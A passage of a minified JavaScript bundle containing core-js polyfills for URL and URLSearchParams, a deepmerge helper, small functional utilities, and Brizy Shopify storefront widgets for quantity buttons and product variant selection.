c[e]=r,l[r]=e,r}})},1047:(t,e,r)=>{r(6711)("iterator")},5901:(t,e,r)=>{r(4211),r(8028),r(9819),r(5735),r(883)},9819:(t,e,r)=>{var n=r(1695),i=r(9606),o=r(2071),a=r(9268),s=r(9197),u=r(5665),c=s("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!u},{keyFor:function(t){if(!o(t))throw TypeError(a(t)+" is not a symbol");if(i(c,t))return c[t]}})},5849:(t,e,r)=>{var n=r(2086),i=r(933),o=r(3526),a=r(1984),s=r(2585),u=function(t){if(t&&t.forEach!==a)try{s(t,"forEach",a)}catch(e){t.forEach=a}};for(var c in i)i[c]&&u(n[c]&&n[c].prototype);u(o)},4078:(t,e,r)=>{var n=r(2086),i=r(933),o=r(3526),a=r(5769),s=r(2585),u=r(211),c=u("iterator"),l=u("toStringTag"),f=a.values,d=function(t,e){if(t){if(t[c]!==f)try{s(t,c,f)}catch(e){t[c]=f}if(t[l]||s(t,l,e),i[e])for(var r in a)if(t[r]!==a[r])try{s(t,r,a[r])}catch(e){t[r]=a[r]}}};for(var p in i)d(n[p]&&n[p].prototype,p);d(o,"DOMTokenList")},4515:(t,e,r)=>{"use strict";r(5769);var n=r(1695),i=r(2086),o=r(9413),a=r(8240),s=r(5283),u=r(836),c=r(1343),l=r(8371),f=r(6192),d=r(914),p=r(3403),h=r(3278),v=r(1855),b=r(930),m=r(9606),y=r(8516),g=r(375),w=r(6112),_=r(8759),S=r(4059),x=r(4710),O=r(5736),z=r(3546),k=r(1667),A=r(1635),P=r(211),E=r(1147),j=P("iterator"),T="URLSearchParams",M=T+"Iterator",C=h.set,L=h.getterFor(T),I=h.getterFor(M),N=Object.getOwnPropertyDescriptor,q=function(t){if(!s)return i[t];var e=N(i,t);return e&&e.value},W=q("fetch"),D=q("Request"),B=q("Headers"),R=D&&D.prototype,F=B&&B.prototype,V=i.RegExp,U=i.TypeError,H=i.decodeURIComponent,Y=i.encodeURIComponent,Z=a("".charAt),$=a([].join),G=a([].push),K=a("".replace),X=a([].shift),J=a([].splice),Q=a("".split),tt=a("".slice),et=/\+/g,rt=Array(4),nt=function(t){return rt[t-1]||(rt[t-1]=V("((?:%[\\da-f]{2}){"+t+"})","gi"))},it=function(t){try{return H(t)}catch(e){return t}},ot=function(t){var e=K(t,et," "),r=4;try{return H(e)}catch(t){for(;r;)e=K(e,nt(r--),it);return e}},at=/[!'()~]|%20/g,st={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},ut=function(t){return st[t]},ct=function(t){return K(Y(t),at,ut)},lt=p((function(t,e){C(this,{type:M,iterator:z(L(t).entries),kind:e})}),"Iterator",(function(){var t=I(this),e=t.kind,r=t.iterator.next(),n=r.value;return r.done||(r.value="keys"===e?n.key:"values"===e?n.value:[n.key,n.value]),r}),!0),ft=function(t){this.entries=[],this.url=null,void 0!==t&&(_(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===Z(t,0)?tt(t,1):t:S(t)))};ft.prototype={type:T,bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var e,r,n,i,a,s,u,c=k(t);if(c)for(r=(e=z(t,c)).next;!(n=o(r,e)).done;){if(a=(i=z(w(n.value))).next,(s=o(a,i)).done||(u=o(a,i)).done||!o(a,i).done)throw U("Expected sequence with length 2");G(this.entries,{key:S(s.value),value:S(u.value)})}else for(var l in t)m(t,l)&&G(this.entries,{key:l,value:S(t[l])})},parseQuery:function(t){if(t)for(var e,r,n=Q(t,"&"),i=0;i<n.length;)(e=n[i++]).length&&(r=Q(e,"="),G(this.entries,{key:ot(X(r)),value:ot($(r,"="))}))},serialize:function(){for(var t,e=this.entries,r=[],n=0;n<e.length;)t=e[n++],G(r,ct(t.key)+"="+ct(t.value));return $(r,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var dt=function(){v(this,pt);var t=C(this,new ft(arguments.length>0?arguments[0]:void 0));s||(this.length=t.entries.length)},pt=dt.prototype;if(f(pt,{append:function(t,e){A(arguments.length,2);var r=L(this);G(r.entries,{key:S(t),value:S(e)}),s||this.length++,r.updateURL()},delete:function(t){A(arguments.length,1);for(var e=L(this),r=e.entries,n=S(t),i=0;i<r.length;)r[i].key===n?J(r,i,1):i++;s||(this.length=r.length),e.updateURL()},get:function(t){A(arguments.length,1);for(var e=L(this).entries,r=S(t),n=0;n<e.length;n++)if(e[n].key===r)return e[n].value;return null},getAll:function(t){A(arguments.length,1);for(var e=L(this).entries,r=S(t),n=[],i=0;i<e.length;i++)e[i].key===r&&G(n,e[i].value);return n},has:function(t){A(arguments.length,1);for(var e=L(this).entries,r=S(t),n=0;n<e.length;)if(e[n++].key===r)return!0;return!1},set:function(t,e){A(arguments.length,1);for(var r,n=L(this),i=n.entries,o=!1,a=S(t),u=S(e),c=0;c<i.length;c++)(r=i[c]).key===a&&(o?J(i,c--,1):(o=!0,r.value=u));o||G(i,{key:a,value:u}),s||(this.length=i.length),n.updateURL()},sort:function(){var t=L(this);E(t.entries,(function(t,e){return t.key>e.key?1:-1})),t.updateURL()},forEach:function(t){for(var e,r=L(this).entries,n=y(t,arguments.length>1?arguments[1]:void 0),i=0;i<r.length;)n((e=r[i++]).value,e.key,this)},keys:function(){return new lt(this,"keys")},values:function(){return new lt(this,"values")},entries:function(){return new lt(this,"entries")}},{enumerable:!0}),c(pt,j,pt.entries,{name:"entries"}),c(pt,"toString",(function(){return L(this).serialize()}),{enumerable:!0}),s&&l(pt,"size",{get:function(){return L(this).entries.length},configurable:!0,enumerable:!0}),d(dt,T),n({global:!0,constructor:!0,forced:!u},{URLSearchParams:dt}),!u&&b(B)){var ht=a(F.has),vt=a(F.set),bt=function(t){if(_(t)){var e,r=t.body;if(g(r)===T)return e=t.headers?new B(t.headers):new B,ht(e,"content-type")||vt(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),x(t,{body:O(0,S(r)),headers:O(0,e)})}return t};if(b(W)&&n({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(t){return W(t,arguments.length>1?bt(arguments[1]):{})}}),b(D)){var mt=function(t){return v(this,R),new D(t,arguments.length>1?bt(arguments[1]):{})};R.constructor=mt,mt.prototype=R,n({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:mt})}}t.exports={URLSearchParams:dt,getState:L}},8581:(t,e,r)=>{r(4515)},9668:(t,e,r)=>{"use strict";r(7460);var n,i=r(1695),o=r(5283),a=r(836),s=r(2086),u=r(8516),c=r(8240),l=r(1343),f=r(8371),d=r(1855),p=r(9606),h=r(8675),v=r(1842),b=r(3329),m=r(3448).codeAt,y=r(6983),g=r(4059),w=r(914),_=r(1635),S=r(4515),x=r(3278),O=x.set,z=x.getterFor("URL"),k=S.URLSearchParams,A=S.getState,P=s.URL,E=s.TypeError,j=s.parseInt,T=Math.floor,M=Math.pow,C=c("".charAt),L=c(/./.exec),I=c([].join),N=c(1..toString),q=c([].pop),W=c([].push),D=c("".replace),B=c([].shift),R=c("".split),F=c("".slice),V=c("".toLowerCase),U=c([].unshift),H="Invalid scheme",Y="Invalid host",Z="Invalid port",$=/[a-z]/i,G=/[\d+-.a-z]/i,K=/\d/,X=/^0x/i,J=/^[0-7]+$/,Q=/^\d+$/,tt=/^[\da-f]+$/i,et=/[\0\t\n\r #%/:<>?@[\\\]^|]/,rt=/[\0\t\n\r #/:<>?@[\\\]^|]/,nt=/^[\u0000-\u0020]+/,it=/(^|[^\u0000-\u0020])[\u0000-\u0020]+$/,ot=/[\t\n\r]/g,at=function(t){var e,r,n,i;if("number"==typeof t){for(e=[],r=0;r<4;r++)U(e,t%256),t=T(t/256);return I(e,".")}if("object"==typeof t){for(e="",n=function(t){for(var e=null,r=1,n=null,i=0,o=0;o<8;o++)0!==t[o]?(i>r&&(e=n,r=i),n=null,i=0):(null===n&&(n=o),++i);return i>r&&(e=n,r=i),e}(t),r=0;r<8;r++)i&&0===t[r]||(i&&(i=!1),n===r?(e+=r?":":"::",i=!0):(e+=N(t[r],16),r<7&&(e+=":")));return"["+e+"]"}return t},st={},ut=h({},st,{" ":1,'"':1,"<":1,">":1,"`":1}),ct=h({},ut,{"#":1,"?":1,"{":1,"}":1}),lt=h({},ct,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),ft=function(t,e){var r=m(t,0);return r>32&&r<127&&!p(e,t)?t:encodeURIComponent(t)},dt={ftp:21,file:null,http:80,https:443,ws:80,wss:443},pt=function(t,e){var r;return 2==t.length&&L($,C(t,0))&&(":"==(r=C(t,1))||!e&&"|"==r)},ht=function(t){var e;return t.length>1&&pt(F(t,0,2))&&(2==t.length||"/"===(e=C(t,2))||"\\"===e||"?"===e||"#"===e)},vt=function(t){return"."===t||"%2e"===V(t)},bt={},mt={},yt={},gt={},wt={},_t={},St={},xt={},Ot={},zt={},kt={},At={},Pt={},Et={},jt={},Tt={},Mt={},Ct={},Lt={},It={},Nt={},qt=function(t,e,r){var n,i,o,a=g(t);if(e){if(i=this.parse(a))throw E(i);this.searchParams=null}else{if(void 0!==r&&(n=new qt(r,!0)),i=this.parse(a,null,n))throw E(i);(o=A(new k)).bindURL(this),this.searchParams=o}};qt.prototype={type:"URL",parse:function(t,e,r){var i,o,a,s,u,c=this,l=e||bt,f=0,d="",h=!1,m=!1,y=!1;for(t=g(t),e||(c.scheme="",c.username="",c.password="",c.host=null,c.port=null,c.path=[],c.query=null,c.fragment=null,c.cannotBeABaseURL=!1,t=D(t,nt,""),t=D(t,it,"$1")),t=D(t,ot,""),i=v(t);f<=i.length;){switch(o=i[f],l){case bt:if(!o||!L($,o)){if(e)return H;l=yt;continue}d+=V(o),l=mt;break;case mt:if(o&&(L(G,o)||"+"==o||"-"==o||"."==o))d+=V(o);else{if(":"!=o){if(e)return H;d="",l=yt,f=0;continue}if(e&&(c.isSpecial()!=p(dt,d)||"file"==d&&(c.includesCredentials()||null!==c.port)||"file"==c.scheme&&!c.host))return;if(c.scheme=d,e)return void(c.isSpecial()&&dt[c.scheme]==c.port&&(c.port=null));d="","file"==c.scheme?l=Et:c.isSpecial()&&r&&r.scheme==c.scheme?l=gt:c.isSpecial()?l=xt:"/"==i[f+1]?(l=wt,f++):(c.cannotBeABaseURL=!0,W(c.path,""),l=Lt)}break;case yt:if(!r||r.cannotBeABaseURL&&"#"!=o)return H;if(r.cannotBeABaseURL&&"#"==o){c.scheme=r.scheme,c.path=b(r.path),c.query=r.query,c.fragment="",c.cannotBeABaseURL=!0,l=Nt;break}l="file"==r.scheme?Et:_t;continue;case gt:if("/"!=o||"/"!=i[f+1]){l=_t;continue}l=Ot,f++;break;case wt:if("/"==o){l=zt;break}l=Ct;continue;case _t:if(c.scheme=r.scheme,o==n)c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=b(r.path),c.query=r.query;else if("/"==o||"\\"==o&&c.isSpecial())l=St;else if("?"==o)c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=b(r.path),c.query="",l=It;else{if("#"!=o){c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=b(r.path),c.path.length--,l=Ct;continue}c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=b(r.path),c.query=r.query,c.fragment="",l=Nt}break;case St:if(!c.isSpecial()||"/"!=o&&"\\"!=o){if("/"!=o){c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,l=Ct;continue}l=zt}else l=Ot;break;case xt:if(l=Ot,"/"!=o||"/"!=C(d,f+1))continue;f++;break;case Ot:if("/"!=o&&"\\"!=o){l=zt;continue}break;case zt:if("@"==o){h&&(d="%40"+d),h=!0,a=v(d);for(var w=0;w<a.length;w++){var _=a[w];if(":"!=_||y){var S=ft(_,lt);y?c.password+=S:c.username+=S}else y=!0}d=""}else if(o==n||"/"==o||"?"==o||"#"==o||"\\"==o&&c.isSpecial()){if(h&&""==d)return"Invalid authority";f-=v(d).length+1,d="",l=kt}else d+=o;break;case kt:case At:if(e&&"file"==c.scheme){l=Tt;continue}if(":"!=o||m){if(o==n||"/"==o||"?"==o||"#"==o||"\\"==o&&c.isSpecial()){if(c.isSpecial()&&""==d)return Y;if(e&&""==d&&(c.includesCredentials()||null!==c.port))return;if(s=c.parseHost(d))return s;if(d="",l=Mt,e)return;continue}"["==o?m=!0:"]"==o&&(m=!1),d+=o}else{if(""==d)return Y;if(s=c.parseHost(d))return s;if(d="",l=Pt,e==At)return}break;case Pt:if(!L(K,o)){if(o==n||"/"==o||"?"==o||"#"==o||"\\"==o&&c.isSpecial()||e){if(""!=d){var x=j(d,10);if(x>65535)return Z;c.port=c.isSpecial()&&x===dt[c.scheme]?null:x,d=""}if(e)return;l=Mt;continue}return Z}d+=o;break;case Et:if(c.scheme="file","/"==o||"\\"==o)l=jt;else{if(!r||"file"!=r.scheme){l=Ct;continue}if(o==n)c.host=r.host,c.path=b(r.path),c.query=r.query;else if("?"==o)c.host=r.host,c.path=b(r.path),c.query="",l=It;else{if("#"!=o){ht(I(b(i,f),""))||(c.host=r.host,c.path=b(r.path),c.shortenPath()),l=Ct;continue}c.host=r.host,c.path=b(r.path),c.query=r.query,c.fragment="",l=Nt}}break;case jt:if("/"==o||"\\"==o){l=Tt;break}r&&"file"==r.scheme&&!ht(I(b(i,f),""))&&(pt(r.path[0],!0)?W(c.path,r.path[0]):c.host=r.host),l=Ct;continue;case Tt:if(o==n||"/"==o||"\\"==o||"?"==o||"#"==o){if(!e&&pt(d))l=Ct;else if(""==d){if(c.host="",e)return;l=Mt}else{if(s=c.parseHost(d))return s;if("localhost"==c.host&&(c.host=""),e)return;d="",l=Mt}continue}d+=o;break;case Mt:if(c.isSpecial()){if(l=Ct,"/"!=o&&"\\"!=o)continue}else if(e||"?"!=o)if(e||"#"!=o){if(o!=n&&(l=Ct,"/"!=o))continue}else c.fragment="",l=Nt;else c.query="",l=It;break;case Ct:if(o==n||"/"==o||"\\"==o&&c.isSpecial()||!e&&("?"==o||"#"==o)){if(".."===(u=V(u=d))||"%2e."===u||".%2e"===u||"%2e%2e"===u?(c.shortenPath(),"/"==o||"\\"==o&&c.isSpecial()||W(c.path,"")):vt(d)?"/"==o||"\\"==o&&c.isSpecial()||W(c.path,""):("file"==c.scheme&&!c.path.length&&pt(d)&&(c.host&&(c.host=""),d=C(d,0)+":"),W(c.path,d)),d="","file"==c.scheme&&(o==n||"?"==o||"#"==o))for(;c.path.length>1&&""===c.path[0];)B(c.path);"?"==o?(c.query="",l=It):"#"==o&&(c.fragment="",l=Nt)}else d+=ft(o,ct);break;case Lt:"?"==o?(c.query="",l=It):"#"==o?(c.fragment="",l=Nt):o!=n&&(c.path[0]+=ft(o,st));break;case It:e||"#"!=o?o!=n&&("'"==o&&c.isSpecial()?c.query+="%27":c.query+="#"==o?"%23":ft(o,st)):(c.fragment="",l=Nt);break;case Nt:o!=n&&(c.fragment+=ft(o,ut))}f++}},parseHost:function(t){var e,r,n;if("["==C(t,0)){if("]"!=C(t,t.length-1))return Y;if(e=function(t){var e,r,n,i,o,a,s,u=[0,0,0,0,0,0,0,0],c=0,l=null,f=0,d=function(){return C(t,f)};if(":"==d()){if(":"!=C(t,1))return;f+=2,l=++c}for(;d();){if(8==c)return;if(":"!=d()){for(e=r=0;r<4&&L(tt,d());)e=16*e+j(d(),16),f++,r++;if("."==d()){if(0==r)return;if(f-=r,c>6)return;for(n=0;d();){if(i=null,n>0){if(!("."==d()&&n<4))return;f++}if(!L(K,d()))return;for(;L(K,d());){if(o=j(d(),10),null===i)i=o;else{if(0==i)return;i=10*i+o}if(i>255)return;f++}u[c]=256*u[c]+i,2!=++n&&4!=n||c++}if(4!=n)return;break}if(":"==d()){if(f++,!d())return}else if(d())return;u[c++]=e}else{if(null!==l)return;f++,l=++c}}if(null!==l)for(a=c-l,c=7;0!=c&&a>0;)s=u[c],u[c--]=u[l+a-1],u[l+--a]=s;else if(8!=c)return;return u}(F(t,1,-1)),!e)return Y;this.host=e}else if(this.isSpecial()){if(t=y(t),L(et,t))return Y;if(e=function(t){var e,r,n,i,o,a,s,u=R(t,".");if(u.length&&""==u[u.length-1]&&u.length--,(e=u.length)>4)return t;for(r=[],n=0;n<e;n++){if(""==(i=u[n]))return t;if(o=10,i.length>1&&"0"==C(i,0)&&(o=L(X,i)?16:8,i=F(i,8==o?1:2)),""===i)a=0;else{if(!L(10==o?Q:8==o?J:tt,i))return t;a=j(i,o)}W(r,a)}for(n=0;n<e;n++)if(a=r[n],n==e-1){if(a>=M(256,5-e))return null}else if(a>255)return null;for(s=q(r),n=0;n<r.length;n++)s+=r[n]*M(256,3-n);return s}(t),null===e)return Y;this.host=e}else{if(L(rt,t))return Y;for(e="",r=v(t),n=0;n<r.length;n++)e+=ft(r[n],st);this.host=e}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"==this.scheme},includesCredentials:function(){return""!=this.username||""!=this.password},isSpecial:function(){return p(dt,this.scheme)},shortenPath:function(){var t=this.path,e=t.length;!e||"file"==this.scheme&&1==e&&pt(t[0],!0)||t.length--},serialize:function(){var t=this,e=t.scheme,r=t.username,n=t.password,i=t.host,o=t.port,a=t.path,s=t.query,u=t.fragment,c=e+":";return null!==i?(c+="//",t.includesCredentials()&&(c+=r+(n?":"+n:"")+"@"),c+=at(i),null!==o&&(c+=":"+o)):"file"==e&&(c+="//"),c+=t.cannotBeABaseURL?a[0]:a.length?"/"+I(a,"/"):"",null!==s&&(c+="?"+s),null!==u&&(c+="#"+u),c},setHref:function(t){var e=this.parse(t);if(e)throw E(e);this.searchParams.update()},getOrigin:function(){var t=this.scheme,e=this.port;if("blob"==t)try{return new Wt(t.path[0]).origin}catch(t){return"null"}return"file"!=t&&this.isSpecial()?t+"://"+at(this.host)+(null!==e?":"+e:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(t){this.parse(g(t)+":",bt)},getUsername:function(){return this.username},setUsername:function(t){var e=v(g(t));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var r=0;r<e.length;r++)this.username+=ft(e[r],lt)}},getPassword:function(){return this.password},setPassword:function(t){var e=v(g(t));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var r=0;r<e.length;r++)this.password+=ft(e[r],lt)}},getHost:function(){var t=this.host,e=this.port;return null===t?"":null===e?at(t):at(t)+":"+e},setHost:function(t){this.cannotBeABaseURL||this.parse(t,kt)},getHostname:function(){var t=this.host;return null===t?"":at(t)},setHostname:function(t){this.cannotBeABaseURL||this.parse(t,At)},getPort:function(){var t=this.port;return null===t?"":g(t)},setPort:function(t){this.cannotHaveUsernamePasswordPort()||(""==(t=g(t))?this.port=null:this.parse(t,Pt))},getPathname:function(){var t=this.path;return this.cannotBeABaseURL?t[0]:t.length?"/"+I(t,"/"):""},setPathname:function(t){this.cannotBeABaseURL||(this.path=[],this.parse(t,Mt))},getSearch:function(){var t=this.query;return t?"?"+t:""},setSearch:function(t){""==(t=g(t))?this.query=null:("?"==C(t,0)&&(t=F(t,1)),this.query="",this.parse(t,It)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var t=this.fragment;return t?"#"+t:""},setHash:function(t){""!=(t=g(t))?("#"==C(t,0)&&(t=F(t,1)),this.fragment="",this.parse(t,Nt)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var Wt=function(t){var e=d(this,Dt),r=_(arguments.length,1)>1?arguments[1]:void 0,n=O(e,new qt(t,!1,r));o||(e.href=n.serialize(),e.origin=n.getOrigin(),e.protocol=n.getProtocol(),e.username=n.getUsername(),e.password=n.getPassword(),e.host=n.getHost(),e.hostname=n.getHostname(),e.port=n.getPort(),e.pathname=n.getPathname(),e.search=n.getSearch(),e.searchParams=n.getSearchParams(),e.hash=n.getHash())},Dt=Wt.prototype,Bt=function(t,e){return{get:function(){return z(this)[t]()},set:e&&function(t){return z(this)[e](t)},configurable:!0,enumerable:!0}};if(o&&(f(Dt,"href",Bt("serialize","setHref")),f(Dt,"origin",Bt("getOrigin")),f(Dt,"protocol",Bt("getProtocol","setProtocol")),f(Dt,"username",Bt("getUsername","setUsername")),f(Dt,"password",Bt("getPassword","setPassword")),f(Dt,"host",Bt("getHost","setHost")),f(Dt,"hostname",Bt("getHostname","setHostname")),f(Dt,"port",Bt("getPort","setPort")),f(Dt,"pathname",Bt("getPathname","setPathname")),f(Dt,"search",Bt("getSearch","setSearch")),f(Dt,"searchParams",Bt("getSearchParams")),f(Dt,"hash",Bt("getHash","setHash"))),l(Dt,"toJSON",(function(){return z(this).serialize()}),{enumerable:!0}),l(Dt,"toString",(function(){return z(this).serialize()}),{enumerable:!0}),P){var Rt=P.createObjectURL,Ft=P.revokeObjectURL;Rt&&l(Wt,"createObjectURL",u(Rt,P)),Ft&&l(Wt,"revokeObjectURL",u(Ft,P))}w(Wt,"URL"),i({global:!0,constructor:!0,forced:!a,sham:!o},{URL:Wt})},684:(t,e,r)=>{r(9668)},3979:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>u});var n=function(t){return function(t){return!!t&&"object"==typeof t}(t)&&!function(t){var e=Object.prototype.toString.call(t);return"[object RegExp]"===e||"[object Date]"===e||function(t){return t.$$typeof===i}(t)}(t)},i="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function o(t,e){return!1!==e.clone&&e.isMergeableObject(t)?s((r=t,Array.isArray(r)?[]:{}),t,e):t;var r}function a(t,e,r){return t.concat(e).map((function(t){return o(t,r)}))}function s(t,e,r){(r=r||{}).arrayMerge=r.arrayMerge||a,r.isMergeableObject=r.isMergeableObject||n;var i=Array.isArray(e);return i===Array.isArray(t)?i?r.arrayMerge(t,e,r):function(t,e,r){var n={};return r.isMergeableObject(t)&&Object.keys(t).forEach((function(e){n[e]=o(t[e],r)})),Object.keys(e).forEach((function(i){r.isMergeableObject(e[i])&&t[i]?n[i]=s(t[i],e[i],r):n[i]=o(e[i],r)})),n}(t,e,r):o(e,r)}s.all=function(t,e){if(!Array.isArray(t))throw new Error("first argument should be an array");return t.reduce((function(t,r){return s(t,r,e)}),{})};const u=s},2384:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.orElse=e.isT=e.isNothing=void 0,e.isNothing=function(t){return null==t},e.isT=function(t){return!(0,e.isNothing)(t)},e.orElse=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return 1===t.length?function(r){return(0,e.isNothing)(r)?t[0]:r}:(0,e.isNothing)(t[1])?t[0]:t[1]}},7885:function(t,e,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(t,e,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(e,r);i&&!("get"in i?!e.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return e[r]}}),Object.defineProperty(t,n,i)}:function(t,e,r,n){void 0===n&&(n=r),t[n]=e[r]}),i=this&&this.__exportStar||function(t,e){for(var r in t)"default"===r||Object.prototype.hasOwnProperty.call(e,r)||n(e,t,r)};Object.defineProperty(e,"__esModule",{value:!0}),i(r(6838),e),i(r(2492),e),i(r(7065),e),i(r(2952),e),i(r(2384),e),i(r(5703),e),i(r(1338),e),i(r(3606),e),i(r(2635),e)},6838:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.liftA2=void 0,e.liftA2=function(t,e,r){return function(n,i){return t(e(n),r(i))}}},2952:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.mPipe=void 0;var n=r(2384);e.mPipe=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=t[0],i=t.slice(1);return function(){for(var t,e=[],o=0;o<arguments.length;o++)e[o]=arguments[o];return e.every(n.isT)&&null!==(t=i.reduce((function(t,e){return(0,n.isT)(t)?e(t):void 0}),r.apply(void 0,e)))&&void 0!==t?t:void 0}}},2492:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.match=void 0,e.match=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return function(e){for(var r=0;r<t.length;r++)if(t[r][0](e))return t[r][1](e)}}},7065:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.match2=void 0,e.match2=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return function(e,r){for(var n=0;n<t.length;n++)if(t[n][0](e)&&t[n][1](r))return t[n][2](e,r)}}},2635:function(t,e,r){"use strict";var n=this&&this.__spreadArray||function(t,e,r){if(r||2===arguments.length)for(var n,i=0,o=e.length;i<o;i++)!n&&i in e||(n||(n=Array.prototype.slice.call(e,0,i)),n[i]=e[i]);return t.concat(n||Array.prototype.slice.call(e))};Object.defineProperty(e,"__esModule",{value:!0}),e.or=void 0;var i=r(2384);e.or=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return function(){for(var e,r=[],o=0;o<arguments.length;o++)r[o]=arguments[o];for(var a=0;a<=t.length;a++){var s=null===(e=t[a])||void 0===e?void 0:e.call.apply(e,n([t],r,!1));if(!(0,i.isNothing)(s))return s}}}},7022:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e._parse=e.call=e.isOptional=void 0;var n=r(2384);e.isOptional=function(t){return"optional"===t.__type},e.call=function(t,e){switch(t.__type){case"optional":case"strict":return t.fn(e);default:return t(e)}},e._parse=function(t,r){var i={};for(var o in t)if(Object.prototype.hasOwnProperty.call(t,o)){var a=(0,e.call)(t[o],r);if(!(0,e.isOptional)(t[o])&&(0,n.isNothing)(a))return;i[o]=a}return i}},1338:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.parse=e.optional=void 0;var n=r(7022);e.optional=function(t){return{__type:"optional",fn:t}},e.parse=function(t,e){return void 0===e?function(e){return(0,n._parse)(t,e)}:(0,n._parse)(t,e)}},3606:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.parseStrict=void 0;var n=r(7022);e.parseStrict=function(t,e){return void 0===e?function(e){return(0,n._parse)(t,e)}:(0,n._parse)(t,e)}},5703:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.pass=void 0,e.pass=function(t){return function(e){return t(e)?e:void 0}}},912:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return o}}),r(5849),r(3238),r(5163);var n=r(9044),i=function(t,e){switch(e){case n.Action.Increment:return String(t+1);case n.Action.Decrement:return t<=0?"0":String(t-1)}},o=function(t){var e=t.get(0);e&&e.querySelectorAll(".brz-shopify-quantity-container").forEach((function(t){var e=t.querySelector(".brz-shopify-quantity-style2 .brz-button-increment"),r=t.querySelector("input[type=number]"),o=t.querySelector(".brz-shopify-quantity-style2 .brz-button-decrement");e&&r&&o&&(null==e||e.addEventListener("click",(function(){r.value=i(Number(r.value),n.Action.Increment)})),null==o||o.addEventListener("click",(function(){r.value=i(Number(r.value),n.Action.Decrement)})))}))}},9044:(t,e)=>{"use strict";var r;Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Action",{enumerable:!0,get:function(){return r}}),function(t){t.Increment="increment",t.Decrement="decrement"}(r||(r={}))},2973:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"fn",{enumerable:!0,get:function(){return u}}),r(5849),r(3238);var n=r(6321),i=!1,o=function(t,e){var r=t.getAttribute("data-brz-value"),i=(0,n.getVariants)(t);r&&i&&((0,n.syncVariants)(i,r),a(e))},a=function(t){var e=t.getAttribute("data-product-handle");if(e){var r=t.querySelectorAll("[data-brz-wrapper-value]"),i=(0,n.getActualVariantValue)(r),o=(0,n.checkAvailable)(i,e),a=o.isAvailable,s=o.variantID,u=o.price,c=o.comparedAtPrice;s&&((0,n.syncPrice)({productID:e,comparedAtPrice:c,price:u}),(0,n.syncHiddenInputsValue)(s,e),(0,n.syncAddToCarts)(a,e))}},s=function(t){var e=t.querySelectorAll(".brz-shopify-variant-radio-block"),r=t.querySelectorAll(".brz-shopify-variant-items li"),s=t.querySelectorAll(".brz-shopify-variant-image-block");if(r.forEach((function(e){e.addEventListener("click",(function(){return o(e,t)}))})),e.forEach((function(e){e.addEventListener("click",(function(){return o(e,t)}))})),s.forEach((function(e){e.addEventListener("click",(function(){return o(e,t)}))})),(0,n.setWrapperValue)(t),!i){var u=document.querySelectorAll(".brz-shopify-variant-select-wrapper");u.forEach((function(t){t.addEventListener("click",(function(){return(0,n.toggleSelect)(t)}),!0)})),(0,n.attachClickOutsideEvent)(u),i=!0}a(t)},u=function(t){var e=t.get(0);e&&e.querySelectorAll(".brz-shopify-variant-container").forEach(s)}},6321:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{toggleSelect:function(){return f},attachClickOutsideEvent:function(){return d},checkAvailable:function(){return h},getVariants:function(){return v},getAllItemsBySelector:function(){return b},setWrapperValue:function(){return m},getVariantsByType:function(){return g},syncVariants:function(){return w},syncHiddenInputsValue:function(){return _},syncAddToCarts:function(){return S},syncPrice:function(){return x},formatMoney:function(){return O},getActualVariantValue:function(){return z},getSelectorAndActiveClassName:function(){return k}}),r(5849),r(3238),r(2327),r(8002),r(3938),r(5623),r(1514),r(5163),r(6056),r(2482),r(2077),r(911),r(1203),r(8010);var n=s(r(301)),i=r(4994),o=c(r(4645)),a=c(r(3300));function s(t){return t&&t.__esModule?t:{default:t}}function u(t){if("function"!=typeof WeakMap)return null;var e=new 